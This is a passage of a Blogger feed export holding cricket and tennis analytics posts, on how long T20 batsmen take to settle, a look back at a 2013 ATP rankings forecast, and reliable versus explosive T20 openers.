center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-t_jg-PNLDCFMMRdf-imhtcR7aEtMNb_3ZeFiInqQfFfc7ZWJA-MLTIJ6uGW8ticL3DPljgZQnuZPcOAuLPR9mBJEPp95z1oJ79JviasOIMWvgkd788jZG2z2iiIfy2oJqPqqoKn8O3o\/s1600\/malinga.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"697\" data-original-width=\"900\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-t_jg-PNLDCFMMRdf-imhtcR7aEtMNb_3ZeFiInqQfFfc7ZWJA-MLTIJ6uGW8ticL3DPljgZQnuZPcOAuLPR9mBJEPp95z1oJ79JviasOIMWvgkd788jZG2z2iiIfy2oJqPqqoKn8O3o\/s400\/malinga.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWickets are generally met with great celebrations from the bowling team\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nIt is interesting how the discussion has gone from feeling that wickets are relatively unimportant in T20 to how they are the best way to limit the run-rate, whilst also recognising that their impact on restraining the run-rate is itself only based on flawed strategy from the batting teams. Wickets may only be important in containing T20 innings because teams think that wickets are important in containing their innings. If teams moved toward a mindset, as the West Indies have done for periods, that wickets are less important and having hitters down throughout the order means that you can sacrifice wickets with little slowdown in scoring, then wickets may well become relatively unimportant.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are obviously caveats to that. It is important to remember that, regardless of how a player coming in to replaced a dismissed batsman approaches his innings, if that player is substantially less able than the batsman that he is replacing, that is a blow. For example, if Andile Phehlukwayo comes in to replace AB de Villiers, that wicket is important.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRegardless of the importance of wickets themselves, the topic that I wanted to look at for this article is how long it takes a new batsman to 'get his eye in' following a wicket. For each ball in a T20 innings, I currently generate an 'expected runs' value that indicates what one would expect the average batsman to score off that ball. This is calculated by looking at the average runs that particularly ball at that stage of the innings, then adjusting that based on the ground and the bowler. For example, in the 2017 T20 Blast match between Durham and Nottinghamshire at Trent Bridge, the final ball of the powerplay with Durham batting was bowled by Jake Ball to Michael Richardson and was given an expected value of 1.50 runs. The final ball of the powerplay with Nottinghamshire batting was bowled by Ryan Pringle to Alex Hales, a far superior batsman, and this was given an expected value of 1.61 runs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho9vjuGouxfVb6_OSARlI6UqtXCZyMgzKT7DRi7hykqYLlA9421uC7GOENV2KrvqfAblQ8fbApMdvg0vzNlrpy_AfTjhf9Fh9p0bX8axnvqamqZS-JxtOkt3ac_J0ow4h5SMQFipnWuWo\/s1600\/runspb.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"507\" data-original-width=\"568\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho9vjuGouxfVb6_OSARlI6UqtXCZyMgzKT7DRi7hykqYLlA9421uC7GOENV2KrvqfAblQ8fbApMdvg0vzNlrpy_AfTjhf9Fh9p0bX8axnvqamqZS-JxtOkt3ac_J0ow4h5SMQFipnWuWo\/s320\/runspb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nUsing these expected runs values, we can look at how batsmen perform compared to expected runs when having faced certain numbers of balls. For example, across my entire database, batsmen facing their first ball would be expected to score 1.25 runs, but in actuality, they only score 0.75 runs. From this, we can see that they score 0.5 runs less than what we would expect. The table shows the values for the first 20 balls of a batsman's innings. We can see that averaged across the entire database, it takes roughly 15 balls faced for batsman to reach the average scoring rate (in this case, given it includes the entire database, this average would be 0.00).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, one might ask the valid question of whether elite or very good batsmen are likely to get scoring at a quicker rate? If we narrow the focus down to those batsmen with a rating of 1.10 or greater in my rating system, we do indeed find that it takes these batsmen quicker to reach the scoring of an average batsman - just 6 balls for this group of players. Similarly, for poorer batsmen with a rating of 0.9 or lower, it takes them roughly 24 balls to reach this scoring rate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow this is not particularly surprising. What is interesting is that if we look at how quickly each group reaches the expected scoring rate for that specific group, rather than for the average player. For example, for the elite group, they have an overall expected scoring rate of 0.10 runs above average per ball faced, for the very good group, this is 0.05 and for the poor group, this is -0.15. In other words, the elite batsmen are worth 0.25 runs per ball more than the poor batsmen. However, whichever group we look at, we find that it takes 7 balls faced to reach the expected scoring rate for that group.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe also find that for both the elite and very good groups of batsmen, the scoring rate levels out at between 0.05 and 0.1 runs above the expected rate for that group from around balls 10 to 30, then we find it tends to take off again around the 30 balls faced mark, which suggests this is the point when the batsmen feel properly settled and confident to launch their attack. For the poor batsmen, we again see the levelling out after around ball 10 at 0.05 to 0.1 runs above the expected rate for the group, but there is no sign of any acceleration again after that stage.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKjLIhRcfya7tcyF_6Nope4fUD2jnhyphenhyphenzg8lRizuRIIHYo_aYdPlovEhAah8TdDYKvK_7H8_StIIp9no4-PNxGeLOjYNTh_tsZ35VI-_AKywErWDO1c0HVPz1fa8kwaeXxHbc6BGpzTK-Y\/s1600\/kohli.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"652\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKjLIhRcfya7tcyF_6Nope4fUD2jnhyphenhyphenzg8lRizuRIIHYo_aYdPlovEhAah8TdDYKvK_7H8_StIIp9no4-PNxGeLOjYNTh_tsZ35VI-_AKywErWDO1c0HVPz1fa8kwaeXxHbc6BGpzTK-Y\/s400\/kohli.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDo batsmen consciously play more defensively during the first few balls faced?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nFrom this, we can see that it is not only the fact that they have a higher scoring rate during the middle parts of their innings that sets the top T20 batsmen apart from the rest. It is also the fact that they have an additional gear to step up into once they are settled that the lesser batsmen do not appear to have. However, it seems that it takes almost the exact same number of balls for all batsmen to 'get their eye' in and reach the rate that we would expect them to score.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nReturning to the initial discussion, what does this mean about the importance of wickets in T20s? Well, clearly it shows that dismissing an elite batsman and replacing him with a lesser quality batsman is important, but it did not really require any analysis to realise that. However, it does show that taking wickets is currently important to restrain the scoring due to this 'getting their eye in' period that all batsmen appear to perform. However, we cannot really tell from this whether this is a conscious action on the part of batsmen (i.e. they are actively taking less risks at the start of their innings) or whether it simply does require time for a batsman to up his scoring rate and there is nothing that can be done.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne way of looking deeper into this might be to look at whether we see more wickets than expected in these early balls of an innings. Logically, one might expect settled batsmen to be dismissed less than expected, while new batsmen might be dismissed more quickly. This is something that I will return to in a future article.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/9091821613736021242\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/11\/getting-your-eye-in-how-long-does-it.html#comment-form","title":"15 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/9091821613736021242"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/9091821613736021242"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/11\/getting-your-eye-in-how-long-does-it.html","title":"\"Getting Your Eye In\" - How long does it take?"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-t_jg-PNLDCFMMRdf-imhtcR7aEtMNb_3ZeFiInqQfFfc7ZWJA-MLTIJ6uGW8ticL3DPljgZQnuZPcOAuLPR9mBJEPp95z1oJ79JviasOIMWvgkd788jZG2z2iiIfy2oJqPqqoKn8O3o\/s72-c\/malinga.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-7711143123051030378"},"published":{"$t":"2018-11-20T11:56:00.000+01:00"},"updated":{"$t":"2018-11-21T17:02:04.334+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"Predicting the Future of the ATP Rankings"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nSo much can change in tennis over the course of just a couple of months. Even more can happen over the course of a year. To try to predict what might happen in five years time is arguably almost impossible. In the last few days, an old prediction made by L'Equipe has surfaced again and has been fairly widely mocked for how bad it has turned out.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbHJ7SA5DP-pT5EhbERuqYEY7jvRlYa9ylya5S6o_5HeHKcPlLYTqwbEgrcql6p8-EzDh2VnWE_9p-L7RZ8vH0MWa8NaEYmRvjGyeHM4FhyphenhyphenPXROJUim91opIGWgyoDTYRxVHonESMPki0\/s1600\/l%2527equipe.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"287\" data-original-width=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbHJ7SA5DP-pT5EhbERuqYEY7jvRlYa9ylya5S6o_5HeHKcPlLYTqwbEgrcql6p8-EzDh2VnWE_9p-L7RZ8vH0MWa8NaEYmRvjGyeHM4FhyphenhyphenPXROJUim91opIGWgyoDTYRxVHonESMPki0\/s1600\/l%2527equipe.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTheir prediction, made in 2013, was for the top 10 ranked players at the end of 2018. As the image above shows, just two of their predicted players ended up in the actual top 10, with 6 of their picks not even ranked inside the top 50 in the world.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nRather than just deriding their efforts, closer inspection suggests that some of the picks are not as ridiculous as they might seem. Grigor Dimitrov has never made it to #1, but if we go back twelve months, he had just reached a career high ranking of #3 and only dropped out of the top 10 in the world at the start of November. Were it not for injury, Andy Murray would almost certainly be ranked inside the top 10 and it would not have been a surprise if he was actually ranked at #3 behind Novak Djokovic and Rafael Nadal. Until his injury-problems, Milos Raonic spent the best part of three years as a top 10 player. Jack Sock has been dreadful in singles this year, but it is worth remember that it was only twelve months ago that he broke into the top 10 for the first time.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThere are admittedly some major misses in their list. Benoit Paire has barely even threatened the top 20, let alone reaching #2. If we are being completely honest, it is difficult to look back and even spot anything that might have suggested he would go on to achieve the success that L'Equipe expected. It is easy to suggest that Bernard Tomic's attitude problems were clear, even back in 2013, and maybe his current plight might not be all that surprising.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nErnests Gulbis had just had a season where he raised his ranking from #138 to #24 with titles in Delray Beach and St Petersburg, a victory over Andy Murray and twice pushing Nadal deep into deciding sets in Indian Wells and Rome. He would start 2014 with titles in Marseille and Nice before that run to the French Open semi-final. That was obviously as good as it got and he seemingly lost interest in tennis after that, but again, it was maybe a slightly risky pick, but not completely ridiculous.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nJerzy Janowicz has not even played a match this year, but having burst onto the scene with a final at the 2012 Paris Masters, a QF in the Rome Masters in 2013 and pushing Andy Murray in the 2013 Wimbledon semi-final to close the year just outside the top 20 at the age of 23, a top 10 prediction doesn't seem an absurd suggestion. Injuries have derailed his career, although whether he would have gone on to become a top 10 player, who knows.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nLooking at the actual 2018 top 10, there are a number of obvious names missing - Roger Federer, Rafael Nadal and Juan Martin Del Potro being the most glaring omissions. I am not going to mock L'Equipe for excluding Roger Federer, given that back in 2013, I myself wrote:\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;helvetica neue light\u0026quot; , , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\"It could well be that Roger Federer has played his last ever match as a top two player.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;helvetica neue light\u0026quot; , , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003EHis victory at Wimbledon was a glorious reminder of why we should not write him off, but could it be a final hurrah?\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nAt the time, he had just dropped down to #7 in the world following a year where he had lost to the likes of Sergiy Stakhovsky, Daniel Brands and Federico Delbonis. To suggest that he would not still be in the top 10 five years later was not ridiculous.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOne assumes the exclusion of Nadal was based on the assumption that his body would have finally succumbed to the many injuries that he would suffer, although that has clearly not been the case.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe exclusion of Del Potro is a slightly strange one though. At the time, he had been a fixture in the top 10 for almost 18 months. It seemed as though he had overcome his first wrist injury and whilst he might not have been looking as though he could return to the very top, a top-10 ranking seemed quite likely.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHowever, overlooking the likes of Marin Cilic, John Isner and Kevin Anderson seems entirely plausible. Isner had generally lurked around the #20 spot in the rankings and would be 33 in 2018. Cilic had never reached the top #10 and had just returned from a doping suspension - I suspect few would have predicted that he would become a fixture in the top 10 and a Grand Slam champion. Kevin Anderson had only just peaked at the #20 spot by late 2013 and there was little sign that he would become an established top 10 player at the age of 32 five years later.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSo, whilst it is easy to look at L'Equipe's prediction now and mock it, at the time, it may not necessarily have looked the worst prediction.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAnd I suppose that no article about this would be complete without opening myself up to future ridicule, so it only seems right to make a prediction for my ATP top 10 at the end of 2023. No doubt I will look back in five years time and wonder what on earth I was thinking, but here it is:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigJNW0pS-Pr5rKXKS1EU4euCMaHToGYzeot9SF9QsBmd-fDTuS95CwcCs62Sqyyc5q2WLs37yP1fLFjsGZnxkEgBaqeJXVCUOSE5mV9YB5ZcttIu6GS2uXtWMis_trlMhZnhweImaaMpk\/s1600\/top10.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"228\" data-original-width=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigJNW0pS-Pr5rKXKS1EU4euCMaHToGYzeot9SF9QsBmd-fDTuS95CwcCs62Sqyyc5q2WLs37yP1fLFjsGZnxkEgBaqeJXVCUOSE5mV9YB5ZcttIu6GS2uXtWMis_trlMhZnhweImaaMpk\/s1600\/top10.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/7711143123051030378\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/11\/predicting-future-atp-rankings.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7711143123051030378"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7711143123051030378"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/11\/predicting-future-atp-rankings.html","title":"Predicting the Future of the ATP Rankings"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbHJ7SA5DP-pT5EhbERuqYEY7jvRlYa9ylya5S6o_5HeHKcPlLYTqwbEgrcql6p8-EzDh2VnWE_9p-L7RZ8vH0MWa8NaEYmRvjGyeHM4FhyphenhyphenPXROJUim91opIGWgyoDTYRxVHonESMPki0\/s72-c\/l%2527equipe.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-4946019502394216029"},"published":{"$t":"2018-05-09T10:10:00.000+02:00"},"updated":{"$t":"2018-11-21T17:01:58.050+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Opening Batsmen in T20 Cricket"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nDelhi Daredevils have struggled thus far in the 2018 IPL with just 3 wins from their 10 matches so far. One issue has been the apparent struggles of their two overseas opening options of Colin Munro and Jason Roy, who in their eight combined innings thus far have managed just one score of over 35 and have no fewer than five scores of five runs or less. They have chopped and changed in those 10 matches, picking Colin Munro for two matches, then Jason Roy for three matches, then neither for a match, then Munro again for three matches, then neither again in their most recent match.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLqf-7JpLAhzElgm5GuCWz2Rg9C7p7bny93yEuTuTcGsvcWnmDFzdXPBRRDRkur-EWvSIzJpk2QyHUYtwP4URgyHSJ4iU2qpmKL6tPOrAVsQaHJ7MgXzlJOj-Igbbl2GQzzO7EN_RABcc\/s1600\/munro.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"826\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLqf-7JpLAhzElgm5GuCWz2Rg9C7p7bny93yEuTuTcGsvcWnmDFzdXPBRRDRkur-EWvSIzJpk2QyHUYtwP4URgyHSJ4iU2qpmKL6tPOrAVsQaHJ7MgXzlJOj-Igbbl2GQzzO7EN_RABcc\/s400\/munro.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOn his day, there are few more destructive batsmen in T20 cricket than Colin Munro\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nSome people might make an argument for dropping out-of-form players, which both Colin Munro and Jason Roy, with the exception of his match-winning innings in his first match, have appeared to be. However, there is also an argument that this effectively misunderstands what Jason Roy and, in particular, Colin Munro actually bring to the team in terms of what they are able to produce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are two types of T20 opening batsmen that I want to discuss in this article. The first category are the reliable, but non-explosive openers, while the second category are the explosive, but unreliable openers. In an ideal world, you would want a reliable, explosive opening batsman, but for obvious reasons, there are very few of those around and they are often incredibly difficult to obtain, whether it be sheer cost or due to them usually being retained by their current teams.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the purposes of this article, I have taken all batsmen in my database that have faced at least 1000 balls in T20 cricket, then filtered out all those players with fewer than 30 innings that have started in the first two overs. This should give us players that have opened the batting on a regular basis and with a decent sample size. This left a total of 105 batsmen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBefore we start on the two categories that I want to focus on in this article, there are a couple of players that deserve a bit of recognition. Virat Kohli's numbers are quite simply incredible - he scores fewer than 10 runs in just 18.9% of his innings when opening, which is the lowest of any player in the sample, he scores 50+ in 32.9% of those innings, which is #3 in the sample and he scores 75+ in 12.2%, which is #6 in the sample. In other words, he rarely gets out early and there are few players that hit big scores more regularly. Another figure that stands out is the recently retired Kevin Pietersen, who scored 30+ runs in an incredible 62.2% of innings, which was #1 in the sample, and 75+ in 10.8%, which puts him at #12 as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoving on, the first category of openers to look at are the reliable, but non-explosive openers. The table below show a couple of these:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ-RA2hRhNrZfwQ9dBC7yA5TiXPs2SLGrzhonO4dsR6K4W9k7TGaIRr6S9WDjBAnYWzKzl7Qy7CKIpzJmTiOOUfBiVEqgp1Oh33-OjUboJHDK7gh4joCc7ki_yc8ECXk0VGPl-9Uue58s\/s1600\/cat1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"179\" data-original-width=\"509\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ-RA2hRhNrZfwQ9dBC7yA5TiXPs2SLGrzhonO4dsR6K4W9k7TGaIRr6S9WDjBAnYWzKzl7Qy7CKIpzJmTiOOUfBiVEqgp1Oh33-OjUboJHDK7gh4joCc7ki_yc8ECXk0VGPl-9Uue58s\/s400\/cat1.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nThe five batsmen listed here are all among some of the very best at avoiding low scores. For example, of the 105 players in the sample, Ian Bell is #10 for percentage of scores of at least 30. Similarly, Brad Hodge is top 15 and you can see that Bell, Uthappa, Tendulkar and Sangakkara are all top 15 in terms of avoiding scores in single figures. On the face of it, these players rarely appear to fail terribly, but we can also see that you are not going to get the big potentially match-winning innings of 75+ from these players.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSCl4A2TVxWBtYZBWMBIGn-3KIhToqK1gzZ7SVXmTzjY2RqnHqhClrqtMNSyRe04oq3mD1NNuO8ZNa98V7921IRIAOuP6P58sxZM9H7pUONLP4sHJvM8cUMnorQcR_padhTNt0N2zGB4M\/s1600\/bell.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"539\" data-original-width=\"810\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSCl4A2TVxWBtYZBWMBIGn-3KIhToqK1gzZ7SVXmTzjY2RqnHqhClrqtMNSyRe04oq3mD1NNuO8ZNa98V7921IRIAOuP6P58sxZM9H7pUONLP4sHJvM8cUMnorQcR_padhTNt0N2zGB4M\/s400\/bell.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIan Bell is one of the best opening batsmen at avoiding single figure scores\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nOn the other hand, we have the explosive, but often unreliable opening batsmen. The following table shows a couple of these:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY623yOMwZILT21hR4RigZmxvz_P4nKGRq9OZKrjyhPy0dXS4N0R66NsL7kjB6hbM0J_e6ug9DNY_1Vvn2eBTBXezYQSiSUj0VSr77rQESUy4GGBfSRXA-ceF2kHjCYuMmebuWaXAO4Zk\/s1600\/cat2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"177\" data-original-width=\"518\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY623yOMwZILT21hR4RigZmxvz_P4nKGRq9OZKrjyhPy0dXS4N0R66NsL7kjB6hbM0J_e6ug9DNY_1Vvn2eBTBXezYQSiSUj0VSr77rQESUy4GGBfSRXA-ceF2kHjCYuMmebuWaXAO4Zk\/s400\/cat2.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThese are some of the batsmen that can almost single-handedly win a match if they get going. Colin Munro, who we discussed briefly earlier, is 93rd of the 105 players for scores of less than 10, with almost 4 in 10 of his innings ending in single figures. However, we can see that he is also #3 in terms of the percentage of his innings that end in scores of 75+. These big scores are also scored at a rapid rate, which will give the team a very good chance of posting a huge score or chasing big targets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThese batsmen are going to have a lot of failures and will often have a number of back-to-back failures as a result. However, they have the potential to have that big innings as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn terms of what is desirable for a team, there are various arguments that can be made. With several of the reliable batsmen, it is unlikely that you are going to end up with too many small totals. On the flip side, you are also unlikely to post any huge totals as well. For a team like Sunrisers Hyderabad this year, Kane Williamson has been pretty effective as he has scored well and consistently, even whilst not posting any huge innings. With the bowling attack that they have, reliably setting or being able to chasing mid-range totals may be a good strategy, but it does mean that they might struggle to chase any big totals.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibiC-M3KEqyAkR_ubxzz9CS0xJUDy0ZzzF_rZbxyPlsuT4vC887HqaVOa9F4aG4ftxZ9TVQtHDcIbfYjEZMWN0hWvK_XrflQMob7prE_XNyuhbQWiCKCKOpAJ4Tun4zPSnKT2m8qzB_is\/s1600\/kane.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"678\" data-original-width=\"725\" height=\"299\" 